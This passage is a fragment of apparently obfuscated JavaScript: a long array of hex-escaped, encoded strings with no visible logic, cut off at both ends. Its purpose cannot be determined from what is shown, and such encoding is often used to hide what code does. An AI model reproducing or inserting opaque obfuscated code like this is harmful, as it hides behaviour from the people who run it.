2\x51\x3d','\x66\x46\x56\x65','\x77\x36\x51\x68\x54\x41\x3d\x3d','\x77\x34\x37\x44\x69\x79\x7a\x43\x67\x4d\x4f\x57\x77\x37\x63\x53\x77\x70\x6b\x65\x77\x72\x62\x44\x72\x41\x3d\x3d','\x77\x35\x56\x4d\x58\x73\x4b\x6d\x77\x36\x45\x76\x77\x70\x72\x43\x6d\x51\x3d\x3d','\x77\x36\x50\x44\x71\x6b\x31\x32\x77\x72\x30\x4f\x77\x37\x51\x63\x77\x70\x6a\x43\x6d\x38\x4f\x6c','\x43\x54\x50\x44\x68\x48\x39\x6a\x77\x71\x5a\x64\x77\x34\x4d\x3d','\x44\x73\x4f\x66\x77\x70\x41\x3d','\x77\x70\x58\x44\x70\x55\x55\x3d','\x77\x34\x6f\x62\x52\x77\x3d\x3d','\x59\x63\x4f\x56\x53\x51\x3d\x3d','\x77\x70\x33\x44\x6f\x6b\x49\x64','\x53\x6d\x5a\x41\x62\x38\x4f\x52\x46\x6c\x30\x3d','\x77\x6f\x50\x44\x76\x6d\x55\x3d','\x77\x37\x59\x51\x77\x70\x76\x44\x71\x56\x6b\x35\x77\x72\x7a\x43\x6a\x4d\x4f\x55\x77\x35\x33\x44\x74\x38\x4f\x57\x77\x72\x4c\x44\x70\x73\x4f\x56\x77\x71\x4a\x7a','\x44\x73\x4b\x75\x77\x36\x74\x78\x51\x41\x3d\x3d','\x59\x4d\x4f\x52\x77\x72\x35\x4f','\x41\x73\x4b\x53\x64\x67\x3d\x3d','\x65\x4d\x4b\x75\x77\x72\x59\x69\x57\x45\x4d\x3d','\x77\x37\x72\x44\x6a\x41\x51\x3d','\x77\x6f\x67\x42\x77\x36\x45\x3d','\x43\x69\x6a\x43\x6e\x73\x4f\x71\x62\x63\x4f\x5a','\x77\x72\x66\x43\x70\x47\x49\x3d','\x77\x37\x6f\x78\x77\x37\x73\x3d','\x51\x63\x4b\x4e\x77\x35\x48\x44\x6e\x48\x30\x3d','\x77\x37\x58\x43\x6b\x41\x51\x72\x77\x35\x48\x44\x72\x77\x3d\x3d','\x77\x6f\x52\x37\x77\x34\x67\x3d','\x53\x55\x55\x46','\x77\x71\x54\x43\x6b\x77\x73\x67\x77\x35\x62\x44\x6f\x67\x3d\x3d','\x77\x70\x33\x44\x6c\x51\x4e\x78\x77\x35\x41\x52','\x77\x37\x49\x39\x54\x77\x3d\x3d','\x77\x34\x68\x67\x64\x41\x3d\x3d','\x66\x6e\x6c\x61\x59\x4d\x4b\x75\x77\x37\x6b\x3d','\x47\x78\x4a\x45\x58\x73\x4b\x61','\x55\x56\x6a\x44\x70\x67\x3d\x3d','\x45\x79\x50\x43\x6c\x4d\x4f\x6f\x66\x38\x4f\x59\x77\x34\x52\x70\x77\x6f\x30\x3d','\x49\x56\x4a\x67','\x4a\x63\x4b\x4c\x77\x35\x59\x3d','\x4c\x6d\x54\x43\x6b\x4d\x4b\x61\x77\x37\x6e\x43\x71\x58\x70\x75\x77\x35\x59\x5a','\x4b\x63\x4b\x50\x77\x34\x38\x3d','\x41\x52\x5a\x47\x54\x4d\x4b\x4c\x44\x77\x3d\x3d','\x4f\x4d\x4f\x66\x77\x71\x30\x3d','\x55\x38\x4f\x4d\x77\x71\x49\x3d','\x4a\x6c\x76\x44\x6d\x73\x4b\x49\x77\x35\x73\x3d','\x64\x31\x44\x44\x67\x63\x4b\x44\x77\x34\x50\x43\x71\x41\x3d\x3d','\x77\x35\x55\x4a\x77\x72\x59\x3d','\x77\x72\x56\x73\x77\x37\x6b\x3d','\x77\x35\x6a\x44\x67\x6a\x73\x3d','\x43\x4d\x4b\x57\x77\x37\x44\x44\x6e\x57\x6f\x5a\x4f\x63\x4b\x49','\x77\x36\x76\x44\x6b\x45\x48\x44\x68\x73\x4f\x73\x77\x34\x49\x3d','\x48\x6e\x52\x6d','\x4f\x63\x4f\x72\x77\x6f\x51\x3d','\x77\x37\x5a\x43\x77\x37\x54\x43\x75\x57\x62\x43\x75\x4d\x4f\x59\x45\x73\x4f\x70\x62\x53\x37\x43\x71\x73\x4b\x79\x55\x38\x4b\x4c\x77\x6f\x6f\x3d','\x77\x72\x6b\x39\x4d\x30\x4c\x44\x68\x73\x4f\x6f','\x77\x37\x50\x43\x76\x31\x51\x3d','\x43\x63\x4f\x43\x50\x51\x3d\x3d','\x77\x70\x6c\x4b\x77\x35\x49\x3d','\x77\x37\x4d\x55\x77\x34\x59\x55\x77\x36\x4c\x44\x69\x33\x54\x43\x6f\x38\x4b\x64\x77\x35\x37\x43\x6c\x56\x6e\x44\x75\x38\x4b\x42\x77\x6f\x44\x43\x6b\x4d\x4f\x31','\x77\x37\x44\x44\x73\x43\x4a\x51\x77\x72\x67\x51\x52\x7a\x50\x44\x74\x51\x3d\x3d','\x77\x6f\x4c\x44\x67\x41\x46\x2f\x77\x35\x41\x3d','\x77\x36\x68\x74\x62\x51\x3d\x3d','\x77\x70\x6f\x59\x51\x6c\x30\x58\x77\x71\x4a\x46','\x77\x34\x48\x44\x67\x53\x7a\x43\x6c\x4d\x4f\x57\x77\x36\x30\x3d','\x61\x63\x4f\x35\x57\x73\x4b\x72\x66\x63\x4f\x47\x77\x34\x77\x35\x4c\x67\x3d\x3d','\x45\x77\x49\x52\x77\x6f\x35\x33','\x4a\x4d\x4b\x61\x77\x35\x59\x3d','\x59\x38\x4f\x51\x77\x72\x4e\x46\x77\x71\x55\x4e\x57\x67\x3d\x3d','\x77\x35\x67\x4e\x53\x63\x4b\x51','\x4b\x38\x4f\x70\x48\x73\x4b\x77\x4a\x38\x4f\x55\x77\x6f\x73\x3d','\x43\x7a\x2f\x44\x69\x6d\x39\x71\x77\x71\x42\x56\x77\x35\x51\x3d','\x77\x35\x4c\x43\x71\x6e\x6f\x3d','\x77\x6f\x4a\x76\x77\x36\x66\x43\x67\x52\x48\x44\x74\x63\x4f\x6e','\x77\x37\x59\x57\x77\x35\x63\x57\x77\x36\x33\x44\x6a\x45\x58\x43\x6f\x38\x4b\x42','\x43\x38\x4f\x57\x77\x70\x7a\x44\x71\x4d\x4f\x39\x4d\x67\x3d\x3d','\x46\x6e\x4a\x41','\x62\x63\x4b\x36\x77\x71\x6f\x32\x52\x56\x35\x68\x56\x31\x6e\x43\x73\x6a\x6e\x43\x68\x57\x64\x78\x63\x32\x72\x43\x74\x7a\x39\x4f\x57\x38\x4f\x42\x77\x34\x6a\x44\x6a\x78\x4c\x43\x6b\x4d\x4b\x4d\x66\x69\x72\x43\x6c\x33\x72\x43\x72\x73\x4b\x54\x4b\x38\x4f\x4f','\x41\x78\x77\x49\x54\x73\x4b\x48\x45\x77\x67\x53\x54\x63\x4f\x77\x77\x35\x76\x43\x6e\x77\x3d\x3d','\x4c\x46\x31\x72','\x47\x42\x31\x4d\x54\x73\x4b\x5a\x44\x67\x4d\x5a\x58\x51\x3d\x3d','\x77\x35\x64\x41\x55\x4d\x4b\x32\x77\x36\x67\x70\x77\x70\x4c\x43\x6a\x6b\x2f\x43\x73\x79\x4d\x44\x4f\x38\x4b\x35\x77\x37\x33\x43\x6f\x4d\x4b\x76\x77\x71\x76\x43\x75\x53\x37\x43\x6e\x67\x3d\x3d','\x46\x73\x4b\x6a\x77\x72\x73\x3d','\x77\x36\x72\x43\x68\x51\x59\x6c\x77\x35\x45\x3d','\x53\x73\x4f\x55\x61\x78\x62\x44\x73\x77\x3d\x3d','\x77\x71\x6e\x44\x72\x45\x59\x3d','\x77\x36\x6f\x7a\x52\x4d\x4f\x51\x45\x4d\x4b\x33\x77\x35\x4d\x3d','\x65\x6e\x6c\x36\x77\x35\x39\x39\x56\x51\x3d\x3d','\x77\x72\x6e\x44\x76\x31\x38\x3d','\x56\x32\x44\x44\x6a\x51\x3d\x3d','\x44\x38\x4b\x62\x77\x72\x4d\x3d','\x77\x37\x44\x44\x71\x56\x5a\x69\x77\x71\x41\x53\x77\x35\x34\x61\x77\x70\x54\x43\x67\x4d\x4b\x71\x77\x34\x37\x44\x6f\x53\x78\x65\x77\x6f\x67\x76\x77\x71\x4e\x46\x42\x57\x67\x3d','\x77\x6f\x72\x44\x70\x55\x41\x3d','\x50\x4d\x4f\x68\x77\x6f\x6a\x44\x68\x63\x4f\x72\x59\x44\x50\x43\x6c\x63\x4f\x50\x54\x73\x4b\x4e\x4a\x38\x4b\x61\x77\x37\x38\x42\x77\x70\x52\x4d\x77\x71\x54\x44\x69\x73\x4b\x49\x77\x70\x34\x6a\x65\x6e\x39\x72\x4d\x41\x3d\x3d','\x54\x31\x68\x46','\x77\x6f\x72\x43\x6c\x38\x4b\x48','\x77\x34\x67\x59\x5a\x77\x3d\x3d','\x77\x6f\x6a\x43\x76\x6c\x73\x79\x77\x72\x39\x54\x77\x34\x44\x43\x6a\x41\x66\x44\x6e\x4d\x4f\x48','\x46\x4d\x4b\x77\x77\x36\x4e\x39\x54\x4d\x4f\x43\x4f\x67\x3d\x3d','\x65\x56\x52\x68','\x44\x73\x4b\x32\x77\x71\x50\x44\x70\x47\x44\x44\x74\x51\x6b\x65\x77\x35\x70\x38\x77\x36\x78\x71\x64\x55\x56\x78\x77\x35\x33\x44\x6d\x53\x34\x55\x77\x6f\x6e\x43\x6f\x33\x2f\x43\x70\x30\x4d\x70\x4e\x77\x52\x76\x44\x68\x37\x43\x72\x4d\x4f\x61\x53\x4d\x4b\x61\x45\x73\x4f\x2b','\x51\x57\x5a\x61\x58\x4d\x4f\x4d\x45\x77\x3d\x3d','\x77\x34\x63\x4d\x77\x70\x30\x3d','\x77\x72\x67\x7a\x59\x51\x3d\x3d','\x5a\x6e\x42\x68\x77\x35\x39\x67\x55\x33\x52\x54\x77\x70\x74\x7a\x64\x41\x3d\x3d','\x77\x70\x44\x44\x72\x55\x76\x43\x68\x63\x4f\x4f\x77\x37\x44\x43\x6f\x56\x4d\x3d','\x77\x71\x68\x2b\x77\x6f\x49\x3d','\x43\x4d\x4b\x32\x61\x53\x6a\x43\x74\x73\x4b\x2b\x77\x71\x45\x6c\x77\x34\x56\x6e','\x52\x58\x38\x6f\x62\x63\x4f\x55\x51\x6e\x52\x78\x77\x6f\x34\x3d','\x77\x6f\x58\x44\x6c\x52\x35\x69','\x43\x43\x48\x44\x70\x58\x45\x64\x4a\x67\x3d\x3d','\x77\x72\x39\x6f\x77\x37\x66\x44\x71\x41\x3d\x3d','\x45\x4d\x4b\x78\x77\x36\x56\x78\x57\x4d\x4f\x6f','\x66\x31\x44\x44\x6e\x4d\x4b\x50\x77\x34\x50\x43\x72\x38\x4b\x39','\x43\x31\x4d\x35\x77\x34\x2f\x44\x6a\x41\x77\x3d','\x77\x37\x54\x43\x73\x6c\x73\x3d','\x4e\x41\x72\x43\x70\x67\x3d\x3d','\x77\x34\x59\x6c\x77\x72\x6f\x3d','\x43\x31\x5a\x4c\x52\x30\x73\x46','\x59\x46\x42\x2b','\x48\x73\x4f\x4b\x77\x71\x73\x3d','\x45\x63\x4f\x4c\x50\x41\x3d\x3d','\x57\x6c\x55\x32\x77\x34\x62\x44\x6c\x67\x76\x43\x72\x73\x4b\x75\x4f\x4d\x4b\x36\x56\x52\x52\x4d\x4e\x4d\x4b\x46\x77\x70\x45\x3d','\x77\x35\x46\x48\x77\x70\x6e\x43\x67\x51\x76\x44\x71\x6a\x66\x44\x69\x77\x3d\x3d','\x77\x34\x37\x43\x68\x33\x63\x3d','\x4d\x57\x62\x44\x6d\x38\x4b\x69\x62\x38\x4f\x70\x77\x36\x42\x65\x77\x71\x39\x4a\x77\x35\x58\x43\x71\x63\x4b\x52\x47\x41\x66\x43\x75\x73\x4f\x30\x77\x71\x77\x4d\x77\x35\x4e\x62\x77\x37\x51\x4b\x55\x38\x4b\x4a\x50\x67\x39\x6c\x77\x37\x54\x44\x67\x48\x34\x33\x77\x70\x42\x64\x77\x72\x4d\x57','\x77\x6f\x77\x63\x44\x41\x3d\x3d','\x4a\x6b\x4a\x48','\x77\x36\x37\x43\x6d\x31\x38\x50\x77\x70\x39\x32','\x77\x71\x56\x73\x77\x37\x4c\x44\x74\x57\x73\x46\x77\x71\x54\x43\x6d\x4d\x4f\x2b','\x43\x43\x37\x44\x6a\x33\x6c\x77\x77\x72\x49\x3d','\x41\x73\x4b\x79\x61\x53\x6a\x43\x73\x73\x4b\x36\x77\x6f\x45\x7a\x77\x34\x63\x73\x47\x4d\x4b\x4c\x77\x34\x62\x43\x68\x4d\x4f\x37\x77\x36\x59\x3d','\x77\x34\x64\x49\x55\x4d\x4b\x6d\x77\x36\x4d\x3d','\x77\x37\x55\x64\x77\x35\x30\x58\x77\x36\x54\x44\x6c\x77\x3d\x3d','\x77\x70\x6a\x44\x75\x56\x50\x43\x6a\x38\x4f\x64\x77\x37\x6a\x43\x75\x6c\x4a\x4a\x77\x71\x58\x44\x69\x73\x4b\x45\x77\x6f\x44\x44\x72\x73\x4f\x4a\x77\x37\x30\x63','\x43\x69\x48\x44\x71\x32\x67\x64','\x4c\x63\x4f\x39\x77\x6f\x33\x44\x72\x4d\x4f\x6a\x59\x77\x6b\x3d','\x45\x38\x4b\x2f\x77\x37\x46\x78\x55\x38\x4f\x73\x4b\x4d\x4b\x70\x4c\x63\x4b\x32\x50\x6c\x39\x73\x77\x70\x6f\x4c\x77\x37\x63\x30\x77\x70\x49\x35\x41\x63\x4b\x72\x77\x70\x41\x59\x66\x63\x4f\x47\x77\x36\x62\x44\x70\x67\x3d\x3d','\x47\x7a\x66\x44\x69\x6e\x39\x68','\x77\x37\x73\x36\x54\x51\x3d\x3d','\x5a\x6e\x42\x68\x77\x35\x39\x67\x55\x31\x67\x3d','\x77\x34\x59\x5a\x54\x4d\x4b\x52\x44\x48\x6f\x34\x57\x38\x4f\x59\x77\x37\x72\x43\x68\x38\x4b\x74\x52\x4d\x4b\x58\x77\x72\x78\x57\x77\x70\x59\x4e','\x77\x6f\x37\x43\x73\x30\x49\x67\x77\x72\x4d\x3d','\x44\x4d\x4b\x56\x77\x34\x4c\x44\x6e\x58\x34\x66\x4a\x63\x4b\x43','\x5a\x4d\x4f\x66\x77\x71\x46\x4a\x77\x72\x6f\x6a\x53\x47\x2f\x43\x73\x55\x48\x44\x68\x67\x59\x73\x4f\x43\x49\x45\x61\x73\x4f\x6d\x77\x6f\x38\x3d','\x77\x35\x34\x5a\x56\x73\x4b\x4e\x44\x67\x3d\x3d','\x77\x6f\x48\x44\x76\x55\x66\x43\x67\x73\x4f\x49\x77\x37\x44\x43\x75\x46\x68\x4a','\x77\x34\x46\x46\x58\x63\x4b\x6e\x77\x36\x41\x6e\x77\x6f\x33\x43\x68\x67\x3d\x3d','\x77\x34\x46\x46\x53\x63\x4b\x30\x77\x36\x38\x6d\x77\x71\x44\x43\x6a\x68\x66\x43\x72\x6a\x56\x4e\x4f\x73\x4b\x2b\x77\x37\x62\x43\x71\x38\x4b\x36','\x4c\x63\x4b\x77\x61\x79\x6a\x43\x6f\x38\x4b\x2b\x77\x71\x30\x54\x77\x35\x64\x6f\x43\x38\x4b\x4e\x77\x35\x77\x3d','\x42\x51\x6f\x55\x77\x70\x52\x33\x77\x71\x59\x3d','\x77\x34\x5a\x4d\x58\x73\x4b\x34\x77\x36\x38\x38\x77\x71\x72\x43\x75\x53\x4d\x3d','\x63\x32\x52\x39\x77\x34\x74\x39\x54\x67\x3d\x3d','\x77\x71\x6e\x44\x71\x45\x33\x43\x68\x38\x4f\x55\x77\x36\x33\x43\x6f\x56\x41\x3d','\x77\x71\x50\x44\x72\x58\x70\x41\x77\x35\x6f\x45\x46\x79\x48\x43\x73\x69\x58\x44\x6b\x41\x3d\x3d','\x77\x71\x35\x5a\x77\x37\x7a\x43\x70\x48\x7a\x43\x70\x41\x3d\x3d','\x42\x53\x58\x43\x67\x73\x4f\x69\x64\x4d\x4f\x55','\x77\x70\x33\x43\x71\x6b\x63\x6d\x77\x71\x4a\x4f','\x46\x44\x66\x44\x69\x47\x35\x68\x77\x72\x6b\x3d','\x4e\x4d\x4f\x31\x44\x73\x4b\x6c\x4c\x77\x3d\x3d','\x77\x37\x38\x6e\x57\x4d\x4f\x45\x44\x63\x4b\x71','\x77\x34\x51\x37\x5a\x51\x3d\x3d','\x77\x37\x45\x61\x77\x6f\x58\x44\x6c\x77\x74\x4f','\x77\x70\x6b\x56\x55\x56\x73\x4d\x77\x71\x55\x3d','\x77\x34\x6a\x44\x6e\x43\x76\x43\x67\x4d\x4f\x57\x77\x37\x59\x3d','\x42\x6b\x45\x79\x77\x35\x76\x44\x6c\x77\x6e\x43\x73\x38\x4f\x37\x4d\x41\x3d\x3d','\x77\x6f\x38\x4d\x58\x6b\x6b\x4b\x77\x72\x38\x3d','\x48\x53\x50\x44\x67\x47\x78\x74\x77\x71\x39\x38\x77\x35\x54\x44\x70\x38\x4f\x65\x77\x35\x72\x43\x6a\x41\x3d\x3d','\x47\x54\x6a\x44\x72\x6d\x34\x4d\x49\x51\x3d\x3d','\x77\x34\x55\x41\x58\x38\x4f\x65\x48\x73\x4b\x78\x77\x35\x52\x62\x61\x6d\x67\x43','\x77\x6f\x5a\x6f\x77\x71\x58\x44\x6b\x73\x4f\x6f\x4c\x67\x3d\x3d','\x66\x31\x72\x44\x67\x73\x4b\x6c\x77\x34\x4c\x43\x74\x4d\x4b\x69\x77\x6f\x76\x44\x74\x63\x4f\x6c\x61\x4d\x4b\x63\x58\x41\x3d\x3d','\x53\x48\x74\x64\x53\x4d\x4f\x4d\x43\x41\x3d\x3d','\x77\x34\x66\x43\x68\x30\x62\x43\x73\x4d\x4b\x70\x77\x71\x76\x44\x74\x30\x33\x44\x70\x4d\x4b\x61\x77\x34\x6e\x43\x6a\x63\x4f\x43\x77\x37\x4d\x6b\x77\x36\x64\x53\x77\x34\x48\x43\x67\x78\x54\x43\x73\x31\x68\x61','\x41\x7a\x58\x43\x6d\x63\x4f\x2b\x62\x63\x4f\x43','\x77\x70\x2f\x44\x6e\x33\x4e\x41\x77\x36\x38\x43\x48\x7a\x72\x43\x71\x78\x58\x44\x74\x4d\x4f\x70\x53\x4d\x4f\x4f\x77\x72\x46\x41\x48\x38\x4f\x57\x77\x35\x66\x43\x76\x55\x2f\x44\x74\x51\x3d\x3d','\x41\x73\x4f\x4c\x77\x70\x76\x44\x76\x4d\x4f\x39\x4b\x51\x3d\x3d','\x77\x70\x48\x44\x68\x56\x35\x52\x59\x32\x37\x44\x6f\x30\x63\x6f\x77\x35\x2f\x43\x6b\x67\x52\x51\x77\x6f\x41\x62\x77\x72\x5a\x72\x41\x38\x4b\x4f\x77\x37\x77\x6d\x77\x34\x66\x43\x74\x51\x2f\x43\x6a\x45\x6e\x44\x6a\x38\x4b\x4a\x42\x31\x41\x3d','\x41\x6b\x34\x2b\x77\x35\x76\x44\x6a\x42\x63\x3d','\x49\x78\x2f\x44\x73\x48\x67\x61\x4e\x73\x4b\x68\x77\x71\x6c\x62\x77\x35\x6e\x43\x71\x32\x63\x34\x58\x30\x4e\x2b\x77\x36\x59\x5a\x77\x35\x2f\x44\x67\x41\x4d\x3d','\x77\x6f\x64\x2f\x77\x71\x2f\x44\x6c\x4d\x4f\x78\x4f\x4d\x4f\x67\x57\x73\x4f\x75\x44\x53\x34\x4b\x51\x73\x4b\x6b\x62\x63\x4f\x63\x46\x45\x46\x6e\x77\x37\x6e\x43\x75\x77\x39\x75\x77\x36\x63\x32\x77\x6f\x76\x44\x6d\x38\x4f\x61\x42\x63\x4b\x4b\x77\x71\x45\x38\x77\x6f\x55\x4a\x77\x37\x50\x43\x6a\x73\x4b\x4d','\x43\x63\x4b\x72\x64\x6a\x4c\x43\x6f\x63\x4b\x6f','\x61\x4d\x4f\x75\x77\x70\x6e\x44\x67\x63\x4f\x64\x62\x78\x2f\x43\x6c\x4d\x4f\x64\x58\x4d\x4f\x63\x4a\x63\x4b\x49\x77\x36\x51\x62\x77\x70\x52\x49\x77\x36\x4c\x44\x68\x38\x4b\x49\x77\x70\x77\x56\x51\x33\x4e\x38\x4d\x33\x6c\x78','\x48\x53\x54\x44\x69\x57\x6c\x68\x77\x72\x4a\x4c\x77\x70\x2f\x44\x70\x38\x4f\x53\x77\x34\x76\x43\x6d\x6d\x6a\x43\x75\x41\x38\x3d','\x47\x38\x4b\x69\x77\x72\x2f\x44\x73\x48\x33\x44\x71\x41\x3d\x3d','\x77\x71\x2f\x44\x70\x6b\x51\x4c\x77\x71\x70\x62\x49\x41\x3d\x3d','\x4b\x38\x4f\x68\x77\x70\x4c\x44\x67\x4d\x4f\x6a\x59\x6b\x4c\x43\x67\x73\x4f\x53\x53\x38\x4f\x46\x4c\x63\x4b\x4a\x77\x37\x51\x3d','\x41\x6b\x74\x4d\x55\x30\x73\x65','\x62\x38\x4b\x7a\x77\x71\x34\x6b\x52\x55\x4a\x62','\x62\x63\x4f\x53\x77\x72\x68\x43\x77\x72\x77\x75\x45\x6e\x44\x43\x73\x51\x44\x44\x6b\x67\x59\x39\x4c\x77\x3d\x3d','\x77\x6f\x6a\x43\x6f\x45\x45\x32\x77\x72\x4e\x4f\x77\x36\x77\x3d','\x77\x35\x58\x43\x6d\x31\x4d\x70\x77\x70\x68\x74\x62\x54\x52\x68\x5a\x56\x49\x3d','\x53\x38\x4f\x42\x64\x67\x72\x44\x72\x73\x4f\x5a\x45\x52\x54\x43\x6f\x73\x4b\x6e\x44\x6d\x34\x71','\x77\x72\x7a\x44\x75\x31\x38\x4c\x77\x72\x64\x48','\x47\x41\x50\x44\x68\x77\x3d\x3d','\x43\x6a\x72\x44\x69\x57\x68\x6c\x77\x71\x31\x73\x77\x35\x6e\x44\x75\x4d\x4f\x45\x77\x6f\x54\x44\x6c\x47\x62\x43\x75\x77\x34\x77\x77\x36\x51\x45','\x77\x70\x56\x78\x77\x71\x44\x44\x6c\x4d\x4f\x35','\x77\x34\x6b\x64\x52\x67\x3d\x3d','\x77\x36\x4d\x4c\x77\x6f\x4c\x44\x67\x42\x42\x4b\x4a\x38\x4b\x4d\x77\x71\x7a\x43\x6e\x4d\x4f\x47\x4a\x63\x4b\x49\x77\x35\x48\x44\x6f\x63\x4b\x4a\x64\x67\x3d\x3d','\x77\x70\x77\x56\x57\x30\x38\x62','\x77\x36\x34\x77\x59\x73\x4f\x44\x43\x38\x4b\x77\x77\x34\x35\x52','\x49\x73\x4f\x73\x77\x6f\x76\x44\x69\x38\x4f\x6c\x62\x78\x6a\x43\x6e\x38\x4f\x46\x46\x4d\x4f\x54\x4e\x4d\x4b\x4f\x77\x35\x49\x44\x77\x70\x70\x4c\x77\x37\x63\x3d','\x77\x72\x59\x6f\x4b\x47\x62\x44\x6e\x73\x4f\x68\x77\x37\x37\x43\x76\x51\x3d\x3d','\x65\x48\x31\x69\x77\x35\x46\x75\x58\x46\x39\x5a\x77\x70\x45\x70\x4a\x73\x4f\x36\x77\x37\x58\x44\x68\x56\x45\x3d','\x77\x71\x63\x55\x77\x34\x48\x44\x70\x68\x38\x32','\x77\x36\x77\x4c\x77\x35\x41\x44\x77\x37\x34\x3d','\x77\x35\x39\x49\x53\x73\x4b\x36\x77\x36\x45\x70\x77\x6f\x76\x43\x68\x42\x33\x44\x74\x44\x4e\x4d\x49\x4d\x4b\x35\x77\x37\x7a\x43\x70\x73\x4b\x39\x77\x71\x76\x43\x75\x43\x55\x3d','\x77\x70\x76\x43\x76\x55\x41\x37\x77\x72\x4e\x65\x77\x36\x76\x43\x67\x42\x44\x44\x68\x67\x3d\x3d','\x58\x6d\x30\x37\x64\x73\x4f\x79\x52\x47\x56\x77\x77\x6f\x68\x55\x53\x30\x55\x47\x47\x73\x4f\x6a\x77\x37\x6b\x63\x4b\x47\x6a\x43\x68\x38\x4f\x39\x4a\x4d\x4b\x70','\x77\x34\x72\x43\x74\x78\x30\x3d','\x77\x37\x67\x44\x77\x6f\x4c\x44\x67\x77\x70\x63\x62\x73\x4b\x64','\x46\x4d\x4f\x6e\x41\x63\x4b\x79\x4c\x63\x4f\x4f\x77\x35\x59\x75\x65\x38\x4b\x64\x46\x6c\x76\x43\x67\x6a\x54\x43\x6c\x38\x4f\x51\x65\x78\x6f\x43\x44\x38\x4f\x66\x43\x73\x4f\x66\x77\x6f\x50\x44\x6b\x33\x45\x3d','\x54\x38\x4f\x46\x61\x77\x72\x44\x6f\x67\x3d\x3d','\x77\x6f\x31\x6c\x77\x71\x48\x44\x67\x38\x4f\x35\x4c\x38\x4f\x50','\x44\x46\x5a\x63\x55\x77\x3d\x3d','\x77\x6f\x51\x42\x57\x6c\x67\x62\x77\x72\x35\x33','\x77\x34\x63\x75\x65\x56\x76\x44\x6e\x63\x4b\x79','\x66\x63\x4f\x58\x77\x72\x6c\x45\x77\x72\x49\x31\x45\x6d\x2f\x43\x74\x68\x76\x44\x6c\x42\x45\x5a\x4e\x54\x51\x5a\x64\x4d\x4b\x2b\x77\x34\x44\x43\x71\x51\x3d\x3d','\x66\x4d\x4f\x66\x77\x72\x74\x56\x77\x72\x67\x3d','\x77\x35\x54\x44\x74\x31\x67\x3d','\x77\x71\x2f\x44\x75\x57\x4a\x4a\x77\x37\x67\x37\x48\x79\x76\x43\x73\x69\x49\x3d','\x45\x46\x70\x4c\x52\x46\x41\x61\x61\x68\x63\x4f\x49\x38\x4f\x39\x77\x37\x37\x44\x6f\x43\x4d\x37\x50\x38\x4f\x70\x77\x72\x52\x34\x77\x36\x62\x44\x6a\x77\x3d\x3d','\x43\x4d\x4b\x37\x77\x72\x72\x44\x74\x6d\x77\x3d','\x77\x35\x41\x36\x77\x34\x51\x3d','\x4e\x4d\x4f\x77\x48\x38\x4b\x79\x50\x4d\x4f\x79\x77\x70\x30\x73\x65\x63\x4b\x4d\x45\x51\x3d\x3d','\x62\x46\x7a\x44\x67\x63\x4b\x41\x77\x35\x6a\x43\x74\x38\x4f\x6a\x77\x72\x48\x44\x73\x63\x4f\x7a\x52\x73\x4b\x2f\x59\x4d\x4b\x6c\x77\x34\x7a\x43\x6d\x4d\x4b\x52\x63\x68\x44\x44\x68\x4d\x4f\x78\x77\x71\x66\x44\x6d\x63\x4f\x44\x55\x73\x4b\x67\x77\x37\x33\x44\x76\x77\x3d\x3d','\x77\x35\x44\x44\x6b\x45\x33\x44\x70\x73\x4f\x55\x77\x37\x6a\x44\x67\x63\x4f\x56\x4b\x63\x4b\x73\x48\x73\x4f\x2f\x48\x38\x4b\x6e\x77\x36\x76\x44\x73\x33\x49\x47\x54\x47\x72\x44\x6c\x77\x3d\x3d','\x77\x37\x44\x44\x6e\x45\x48\x44\x68\x63\x4f\x33\x77\x35\x33\x43\x69\x73\x4f\x59\x49\x73\x4b\x6e\x48\x38\x4f\x69\x41\x38\x4b\x31\x77\x34\x76\x44\x71\x48\x4d\x41\x42\x32\x62\x44\x6a\x4d\x4f\x4b\x58\x79\x37\x43\x6b\x6b\x34\x34\x77\x36\x6c\x70','\x77\x35\x58\x43\x69\x55\x66\x43\x68\x4d\x4b\x35','\x42\x53\x4c\x43\x6e\x73\x4f\x2b\x62\x63\x4f\x44\x77\x35\x39\x76\x77\x70\x31\x6a\x77\x34\x67\x3d','\x43\x43\x2f\x44\x6c\x47\x6b\x4b\x4f\x38\x4b\x39\x77\x71\x63\x3d','\x50\x73\x4b\x57\x77\x34\x7a\x44\x68\x58\x30\x52\x4f\x63\x4f\x48\x45\x79\x38\x66\x77\x35\x41\x61\x4a\x6d\x30\x78\x57\x4d\x4f\x41\x77\x71\x35\x54\x77\x34\x45\x51\x77\x36\x2f\x43\x71\x38\x4b\x43\x57\x73\x4f\x6f\x55\x58\x68\x56\x52\x73\x4b\x45\x49\x46\x50\x43\x70\x54\x52\x31\x77\x37\x6b\x49\x77\x36\x4d\x77\x77\x71\x49\x56\x77\x72\x4e\x75\x77\x37\x67\x6a\x77\x37\x4c\x44\x74\x73\x4b\x79\x65\x38\x4f\x4c\x49\x63\x4b\x43\x77\x34\x37\x43\x75\x6d\x67\x61\x42\x63\x4b\x30\x77\x37\x66\x44\x6c\x4d\x4b\x6d\x52\x73\x4b\x4e\x4c\x77\x77\x65\x44\x63\x4f\x62\x4b\x6c\x78\x6b\x4a\x7a\x6f\x77\x49\x38\x4b\x73\x77\x36\x6a\x43\x6e\x63\x4b\x53\x77\x34\x4e\x66\x77\x35\x59\x3d','\x77\x37\x48\x44\x6c\x45\x50\x44\x6c\x4d\x4f\x39','\x4d\x48\x4e\x58','\x77\x37\x38\x31\x77\x72\x51\x3d','\x77\x72\x63\x43\x77\x34\x7a\x44\x73\x41\x30\x73\x77\x36\x72\x43\x6c\x63\x4b\x46','\x77\x6f\x37\x43\x74\x31\x77\x6d\x77\x72\x39\x53\x77\x37\x48\x43\x6d\x67\x3d\x3d','\x43\x69\x58\x44\x74\x57\x34\x52\x50\x63\x4b\x39\x77\x72\x4d\x3d','\x77\x6f\x76\x43\x73\x4d\x4b\x57\x46\x77\x3d\x3d','\x77\x6f\x64\x2f\x77\x71\x2f\x44\x6c\x4d\x4f\x78\x4f\x4d\x4f\x67\x57\x73\x4f\x75\x54\x53\x49\x4e\x56\x4d\x4b\x57\x61\x63\x4f\x42\x42\x47\x5a\x75\x77\x37\x48\x43\x76\x77\x3d\x3d','\x61\x38\x4b\x33\x77\x72\x4d\x6b\x53\x51\x3d\x3d','\x77\x70\x5a\x73\x77\x37\x48\x43\x6b\x78\x58\x44\x76\x73\x4f\x36\x77\x72\x41\x43\x77\x72\x70\x6f\x54\x51\x3d\x3d','\x64\x6d\x66\x43\x6e\x38\x4b\x53\x77\x72\x4c\x43\x75\x33\x78\x54\x77\x34\x63\x50\x5a\x4d\x4f\x49\x77\x6f\x31\x30\x46\x63\x4f\x56\x5a\x43\x7a\x44\x72\x57\x72\x44\x73\x69\x55\x3d','\x77\x6f\x44\x44\x75\x55\x6e\